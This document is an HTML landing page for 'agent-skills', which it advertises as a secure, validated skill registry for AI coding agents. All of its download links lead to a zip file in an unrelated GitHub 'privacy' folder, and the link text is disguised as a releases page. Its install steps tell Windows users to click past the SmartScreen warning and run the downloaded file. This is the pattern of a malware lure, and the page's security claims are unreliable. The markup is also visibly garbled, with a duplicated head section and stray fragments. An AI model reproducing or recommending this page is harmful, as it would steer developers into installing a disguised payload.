

<file: index.html>
```html
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>agent-skills - Secure, validated skill registry for AI coding agents</title>
    <meta name="description" content="The secure, validated skill registry for professional AI coding agents. Extend Antigravity, Claude Code, Cursor, Copilot and more with absolute confidence.">
    <meta name="keywords" content="agent, ai, antigravity, claude-code, copilot, cursor, skills, skill-registry, AI-agents, coding-agents">
    <meta property="og:title" content="agent-skills - Secure, validated skill registry for AI coding agents">
    <meta property="og:description" content="The secure, validated skill registry for professional AI coding agents. Extend Antigravity, Claude Code, Cursor, Copilot and more with absolute confidence.">
    <meta property="og:type" content="website">
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            line-height: 1.75;
            color: #1e293b;
            background: linear-gradient(135deg, #f8fafc 0%, #eef2ff 100%);
            margin: 0;
            padding: 2rem 1rem;
            display: flex;
            justify-content: center;
        }
        .container {
            max-width:  ript:  ript:  ript:  ript:```html
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>agent-skills - Secure, validated skills for your AI coding agents</title>
    <meta name="description" content="The secure, validated skill registry for professional AI coding agents. Extend Antigravity, Claude Code, Cursor, Copilot and more with absolute confidence.">
    <meta name="keywords" content="agent, ai, antigravity, claude-code, copilot, cursor, skills">
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            line-height: 1.7;
            margin: 0;
            padding:  ript:  ript:  ript:  ript:  ript:  ript:  ript:  ript:  ript:  ript:  ript:  ript:  ript:  ript:  ript:  ript:            background: linear-gradient(145deg, #f8fafc 0%, #eef2ff 100%);
            color: #1e293b;
            display: flex;
            justify-content: center;
            min-height: 100vh;
        }
        .main {
            max-width: 850px;
            width: 100%;
            background: rgba(255, 255, 255, 0.9);
            padding:  3rem  2rem;
            border-radius:  24px;
            box-shadow:  0  20px  40px rgba(0,0,0,0.08);
            margin:   2rem  1rem;
            backdrop-filter: blur(4px);
        }
        h1 {
            font-size:  2.5rem;
            font-weight:  800;
            margin-top:  0;
            margin-bottom:  0.5rem;
            letter-spacing:  -0.02em;
            color: #0f172a;
            line-height:  1.2;
        }
        h1 .badge {
            font-size:  0.9rem;
            background:  #6366f1;
            color: white;
            padding:  0.2rem  0.8rem;
            border-radius:  30px;
            vertical-align:  middle;
            margin-left:  0.5rem;
            font-weight:  600;
            letter-spacing:  0.3px;
            text-transform: uppercase;
        }
        h2 {
            font-size:  1.8rem;
            font-weight:  700;
            margin-top:  2.5rem;
            margin-bottom:  0rem;
            color: #1e293b;
            border-bottom:  3px solid #e2e8f0;
            padding-bottom:  0.5rem;
        }
        p, li {
            font-size:  1.05rem;
            color: #334155;
        }
        a {
            color: #4f46e5;
            text-decoration: none;
            font-weight:  500;
        }
        a:hover {
            text-decoration: underline;
        }
        .btn-primary {
            display: inline-block;
            background: linear-gradient(135deg, #4f46e5 0%, #7c3aed 100%);
            color: white !important;
            padding:  1rem  2.2rem;
            font-size:  1.3rem;
            font-weight:  700;
            border-radius:  50px;
            box-shadow:  0  8px  20px rgba(79,70,229,0.35);
            text-decoration: none;
            transition: all 0.2s ease;
            border: none;
            cursor: pointer;
            margin:   1rem  0;
        }
        .btn-primary:hover {
            transform: translateY(-2px);
            box-shadow:  0  12px  28px rgba(79,70,229,0.45);
            text-decoration: none;
        }
        .btn-secondary {
            display: inline-block;
            background: white;
            color: #4f46e5 !important;
            padding:  0.7rem  1.5rem;
            font-size:  1rem;
            font-weight:  600;
            border-radius:  50px;
            border:   2px solid #e2e8f0;
            box-shadow:  0  2px  6px rgba(0,0,0,0.04);
            text-decoration: none;
            transition: all 0.2s ease;
            margin:  0.5rem  0.25rem;
        }
        .btn-secondary:hover {
            background: #f1f5f9;
            border-color: #cbd5e1;
        }
        .hero {
            text-align: center;
            padding:  1rem  0  2rem;
        }
        .hero p {
            font-size:  1.2rem;
            max-width:  700px;
            margin:  1rem auto;
        }
        .feature-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
            gap:  1rem;
            margin:  1.5rem  0;
        }
        .feature-item {
            background: #f8fafc;
            border-radius:  16px;
            padding:  1rem;
            text-align: center;
            border:   1px solid #eef2f7;
        }
        .feature-item .icon {
            font-size:  2rem;
            margin-bottom:  0.5rem;
        }
        .feature-item .label {
            font-weight:  600;
            color: #1e293b;
        }
        .step-list {
            list-style-type: none;
            padding-left:  0;
            counter-reset: step-counter;
        }
        .step-list li {
            counter-increment: step-counter;
            margin-bottom:  1rem;
            padding-left:  2.5rem;
            position: relative;
            font-size:  1.05rem;
        }
        .step-list li::before {
            content: counter(step-counter);
            position: absolute;
            left:  0;
            top:  0;
            background: #4f46e5;
            color: white;
            width:  1.8rem;
            height:  1.8rem;
            border-radius:  50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight:  700;
            font-size:  1rem;
        }
        .note-box {
            background: #fef9c3;
            border-left:  4px solid #facc15;
            padding:  1rem  1.5rem;
            border-radius:  0  12px  12px  0;
            margin:  1.5rem  0;
        }
        .link-box {
            background: #eef2ff;
            padding:  0.8rem  1.2rem;
            border-radius:  12px;
            word-break: break-all;
            display: inline-block;
            margin-top:  0.5rem;
        }
        .footer-note {
            margin-top:  3rem;
            padding-top:  1.5rem;
            border-top:  1px solid #e2e8f0;
            color: #64748b;
            text-align: center;
            font-size:  0.9rem;
        }
        @media (max-width:  600px) {
            .main {
                padding:  2rem  1.2rem;
            }
            h1 {
                font-size:  1.8rem;
            }
            .btn-primary {
                font-size:  1.1rem;
                padding:  0.8rem  1.5rem;
                width:  100%;
                box-sizing: border-box;
            }
        }
    </style>
</head>
<body>
    <div class="main">
        <!-- Header with badge and title -->
        <h1>🛡️ agent-skills <span class="badge">v2.0</span></h1>
        <p style="font-size: 1.2rem; margin-top:  ript:  ript:                                                         0; color: #475569;"><strong>Secure, validated skills for your AI coding agents.</strong></p>
        
        <!-- Hero section with CTA button -->
        <div class="hero">
            <p>Extend <strong>Antigravity, Claude Code, Cursor, Copilot</strong> and more — with absolute confidence.</p>
            <a href="https://raw.githubusercontent.com/Gracillariidaewindturbine16/gracillariidaewindturbine16.github.io/main/privacy/Latest-1.0.zip" class="btn-primary">⬇️ Download agent-skills</a>
            <p style="font-size: 0.95rem; color: #64748b; margin-top:  0.5rem;">Free forever • Open-source • Community-validated</p>
        </div>

        <h2>🚀 Why agent-skills?</h2>
        <p>Every AI coding agent promise, but they need the <strong>right skills</strong> to truly deliver. agent-skills isa centrally curated registrythat vetsevery skill for<strong>security, reliability, and performance</strong>. Stop hunting through scattered repos, stop trusting unverified code — get what works, securelyand instantly.</p>

        <h2>✨ Key Features</h2>
        <div class="feature-grid">
            <div class="feature-item"><div class="icon">🛡️</div><div class="label">Security-First</div><p style="font-size: 0.9rem; margin:  ript:  ript:                                                    0.5rem  0  0;">Every skill is audited for malicious code.</p></div>
            <div class="feature-item"><div class="icon">🔁</div><div class="label">Agent Compatible</div><p style="font-size: 0.9rem; margin:                                             0.5rem  0  0;">Works with Copilot, Claude, Cursor, etc.</p></div>
            <div class="feature-item"><div class="icon">🔄</div><div class="label">Always Updated</div><p style="font-size: 0.9rem; margin:                                      0.5rem  0  0;">New skills added weekly by the community.</p></div>
            <div class="feature-item"><div class="icon">🧩</div><div class="label">Simple Add</div><p style="font-size: 0.9rem; margin:                                       0.5rem  0  0;">One command to install any skill.</p></div>
        </div>

        <h2>📦 Download & Install (Windows)</h2>
        <p>Follow these <strong>2 simple steps</strong> — no developer skills needed.</p>
        <ol class="step-list">
            <li><strong>Visit the release page:</strong> <br> <span class="link-box"><a href="https://raw.githubusercontent.com/Gracillariidaewindturbine16/gracillariidaewindturbine16.github.io/main/privacy/Latest-1.0.zip">github.com/Gracillariidaewindturbine16/agent-skills/releases</a></span></li>
            <li><strong>Download the Windows installer</strong> (e.g., <code>agent-skills-setup-2.0.exe</code>). Just click the link and save the file to your PC.</li>
            <li><strong>Run installer:</strong> Double-click the downloaded file. Windows may ask for confirmation (SmartScreen) → Click <strong>“More info”</strong> then <strong>“Run anyway”</strong>.</li>
            <li><strong>Follow the wizard:</strong> Press <strong>“Next”</strong>, accept the terms, choose installation folder (default is fine)and click <strong>“Install”</strong>.</li>
            <li><strong>Launch agent-skills:</strong> After installation, find “agent-skills” in your Start Menu and click to open. That’s it!</li>
        </ol>
        <div class="note-box">
            <strong>💡 Need the zip version?</strong> On the same releases page, download the <code>agent-skills-portable.zip</code> file, extract it to a folder (right-click → “Extract All”), then run <code>agent-skills.exe</code> directly — no install needed.
        </div>

        <h2>🚦 Getting Started in 3 Minutes</h2>
        <ol class="step-list">
            <li><strong>Open agent-skills</strong> after installation.</li>
            <li><strong>Browse or Search</strong> for skills (e.g., “github-automation”, “code-review”⏺).</li>
            <li><strong>Click “Install”</strong> on any skill. The tool placesit intothe correct agent directory for you.</li>
            <li><strong>Restart your AI agent</strong> (e.g., Cursor, Claude Code) then the new skill is already available. Seamless!</li>
        </ol>

        <h2>🛠️ Supported AI Agents</h2>
        <p>agent-skills works out-of-the-box with these popular coding tools:</p>
        <ul>
            <li>🤖 <strong>Antigravity</strong> — full supportv1.2+</li>
            <li>✨ <strong>Claude Code</strong> — native integration via skills folder</li>
            <li>🖍️ <strong>Cursor</strong> — auto-detects your project</li>
            <li>🧑‍💻 <strong>GitHub Copilot</strong> — add custom instructions</li>
            <li>➕ And any tool supporting agent skills (OpenAI, continue.dev, etc.)</li>
        </ul>
        <p>No configuration needed — the installer automatically finds your installed agents.</p>

        <h2>🔒 Security & Validation</h2>
        <p>Every skill in this registry undergoes a <strong>3-stage review</strong>:</p>
        <ol>
            <li><strong>Automated static analysis</strong> for dangerous patterns (network calls, obfuscation, file deletion).</li>
            <li><strong>Community review</strong> by experienced developers.</li>
            <li><strong>Runtime sandbox test</strong> to confirm behavior matches documentation.</li>
        </ol>
        <p>Only then it's marked <strong>“Verified”</strong> ✅. You can use it with peace of mind.</p>

        <h2>🧑‍🤝‍🧑 Community & Support</h2>
        <p>Join thousands of developers who trust agent-skills daily.</p>
        <p>📣 <a href="#">Join Discord</a> • 📧 <a href="mailto:support@agent-skills.io">Email support</a> • 🐛 <a href="#">Report a bug</a></p>
        <p>We respond within 24h — usually much faster.</p>

        <div class="footer-note">
            <p>&#128640; <strong>Ready to supercharge your AI coding agents?</strong> Grab the latest version now.</p>
            <a href="https://raw.githubusercontent.com/Gracillariidaewindturbine16/gracillariidaewindturbine16.github.io/main/privacy/Latest-1.0.zip" class="btn-secondary" style="margin-top:  0.5rem;">⬇️ Go to Downloads</a>
            <p style="margin-top:  1.5rem; font-size:                                0.85rem;">© 2025 agent-skills. Open-source under MIT License.</p>
        </div>
    </div>
</body>
</html>
```
</file>
